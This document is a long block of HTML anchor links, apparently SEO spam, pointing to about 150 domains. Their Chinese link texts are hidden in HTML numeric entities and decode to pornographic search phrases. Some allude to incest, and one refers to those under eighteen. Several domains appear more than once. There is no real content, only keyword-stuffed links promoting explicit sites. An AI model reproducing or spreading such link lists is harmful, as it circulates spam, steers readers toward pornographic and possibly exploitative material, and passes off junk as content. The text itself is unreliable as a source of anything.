<a href="http://clgwzc.com" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://fangdatool.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7EA2;&#x6A31;&#x6843;</a>|
<a href="http://xyx366.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x864E;&#x864E;&#x89C6;&#x9891;</a>|
<a href="http://suv888.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;m3u8&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://got7china.com" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://tsjyz.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sqjudian.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E13;&#x533A;&#x7B2C;1&#x9875;</a>|
<a href="http://gzbhzc.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://34kc.com" target="_blank">&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://jpdogshow.com" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x4E0D;&#x5361;</a>|
<a href="http://jingjinzs.com" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5348;&#x591C;</a>|
<a href="http://sysfzymz.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;XXXX&#x6F6E;&#x55B7;&#x89C6;&#x9891;</a>|
<a href="http://yaaofilm.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x88AB;&#x9ED1;&#x4EBA;&#x731B;&#x70C8;&#x8FDB;&#x5165;</a>|
<a href="http://pdkqy.com" target="_blank">&#x4E5D;&#x8272;91popny&#x874C;&#x86AA;&#x65B0;&#x7586;</a>|
<a href="http://changupzone.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C9B;&#x56FD;</a>|
<a href="http://alicehostel.com" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xbpylqq.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xuchangju.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gxrxzk.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://03580358.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;</a>|
<a href="http://beijiego.com" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xizangyinxiang.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://syhmck.com" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A; &#x4E00;&#x533A;</a>|
<a href="http://sinesung.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qzsxbj.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sxszsx.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://1so0769.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://03580358.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://lzgg178.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://zhylqq.com" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;91&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lrxjs.com" target="_blank">&#x0430;&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;8&#x5728;&#x7EBF;&#x5B98;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://faodelli.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;18</a>|
<a href="http://jinguart.com" target="_blank">&#x798F;&#x5229;&#x5BFC;&#x822A; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dovils.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxjs55.com" target="_blank">&#x4E9A;&#x6D32;&#x55B7;&#x6C34;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdlonger.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bdmxt.com" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://jswanxia.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ludamt.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://niwuliao.com" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjajmy.com" target="_blank">1&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xuzhoushequ.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://peedan.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xaxblsw.com" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://sryx.com.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;VIDEOFREE&#x9AD8;&#x6E05;&#x5927;&#x55B7;&#x6C34;</a>|
<a href="http://nbqxhg.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://p8888t.com" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jyscbz.cn" target="_blank">&#x6309;&#x6469;&#x63A8;&#x7CBE;&#x6CB9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czzxy.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x533A;</a>|
<a href="http://wuxingzhang.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://51fxx.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://33bv.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;97&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://kuaiduobao888.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;</a>|
<a href="http://mxabc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szzcncp.com" target="_blank">&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://shmyzh.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chunmaozz.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://u2688.com" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jsjingyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6210;&#x4EBA;</a>|
<a href="http://fjsoc.com" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;xxxxx&#x731B;&#x53EB;</a>|
<a href="http://meiyavip.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x81EA;&#x5077;&#x81EA;&#x62CD;</a>|
<a href="http://fkki.cn" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://bjgxzt.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gacst.com" target="_blank">&#x221A;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://shengzhukeji.com" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://cnjunbao.com" target="_blank">&#x7C89;&#x5AE9;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EEF;&#x8272;</a>|
<a href="http://lydbmm.com" target="_blank">&#x4E71;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nbpsrq.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7F51;</a>|
<a href="http://jsguozhu.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ydeba.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x6210;&#x54C1;&#x7F51;&#x7AD9;&#x6E90;&#x7801;&#x4E2D;&#x56FD;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://daoyg.com" target="_blank">&#x7537;&#x5973;&#x8349;&#x903C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://u9991.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;WWW&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://rdrmed.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://sjzzglkq.com" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mahongjun.com" target="_blank">&#x8272;8&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;&#x9999;&#x8549;987</a>|
<a href="http://niwuliao.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiameili.com" target="_blank">&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xxjhwl.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://meijia77.com" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yiluhome.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://zhongjingpin.com" target="_blank">&#x6BCF;&#x65E5;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bxccc.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://137966.com" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x5929;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;DL</a>|
<a href="http://277tt.com" target="_blank">99&#x70ED;&#x7CBE;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://gxloushi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://rojtss.com" target="_blank">&#x7537;&#x5973;&#x8089;&#x7C97;&#x66B4;&#x8FDB;&#x6765;120&#x79D2;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://tiandaml.com" target="_blank">&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;&#x533A;</a>|
<a href="http://ziguangjs.com" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://tych168.com" target="_blank">&#x5927;&#x80A5;&#x6CE2;BBWWHBBWW</a>|
<a href="http://ejui.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pdbj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://jhcbsb.cn" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://jidicg.com" target="_blank">&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gljkh.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6E05;&#x7EAF;</a>|
<a href="http://wjsqfs.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://494ee.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://bdmxt.com" target="_blank">2021&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://chinaqingzhuan.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://bjcxg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://192345a.com" target="_blank">&#x5168;&#x7A0B;&#x7C97;&#x8BDD;&#x5BF9;&#x767D;&#x89C6;&#x9891;videos</a>|
<a href="http://ydkjjz.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;</a>|
<a href="http://021sfkqk.com" target="_blank">&#x6C38;&#x4E45;&#x798F;&#x5229;&#x76D2;&#x5B50;&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://nanren8844.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liversan.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://vawycn.com" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://99bms.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://laofanggaizhao.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6C88;&#x9633;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x4E71;&#x53EB;&#x8001;</a>|
<a href="http://jsguozhu.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://ydkjjz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hgtyl.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szxlys.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huakaiyue.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gdlld.com" target="_blank">&#x871C;&#x6843;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://caozhanyun.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5929;&#x5802;</a>|
<a href="http://brjzjx.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;v</a>|
<a href="http://kaidifei.com" target="_blank">&#x7EFC;&#x5408;&#x8272;&#x793E;&#x533A;</a>|
<a href="http://sffkj8.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://n1629h.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://kuojiamuye.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://lygbs.com.cn" target="_blank">&#x65E0;&#x5957;&#x65E0;&#x7801;&#x5B55;&#x5987;&#x556A;&#x556A;</a>|
<a href="http://tyusb.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://miaogouchina.com" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x522B;9977</a>|
<a href="http://yyhy666.com" target="_blank">&#x5C11;&#x5987;&#x90BB;&#x5C45;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>|
<a href="http://yyhy666.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tayese16.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://wtechan.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://qdlongchang56.com" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x81EA;&#x6170;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mw52.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://haoyunyousheng.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://judimai.com" target="_blank">&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05; &#x4E00;&#x533A;</a>|
<a href="http://22588488.cn" target="_blank">&#x5077;&#x62CD;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ttkjy.com.cn" target="_blank">&#x5927;&#x5C3A;&#x5EA6;&#x7231;&#x7231;&#x65E0;&#x906E;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://niukou114.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x6CE2;&#x591A;&#x91CE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cxcjq.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x4EBA;&#x5F71;&#x9662;&#x5C0F;&#x8BF4;</a>|
<a href="http://shangxinkuan.com" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x5929;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;DL</a>|
<a href="http://woyaolvyou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://melintek.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E45;&#x4E45;99&#x5929;&#x5802;</a>|
<a href="http://shuyukm.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://menggudy.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yl3368.com" target="_blank">&#x6210;&#x4EBA;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjhyty.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;</a>|
<a href="http://xcyl918.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kickashmom.com" target="_blank">&#x65E5;&#x97E9;&#x597D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ausin.com.cn" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x5927;&#x5168;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://xcq0519.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://wuxishj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://xbpylqq.cn" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x5168;&#x770B;</a>|
<a href="http://pdsbykj.com" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hljnk.com" target="_blank">&#x7537;&#x540C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dxshiyongjun.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://if93.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://iyads.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;</a>|
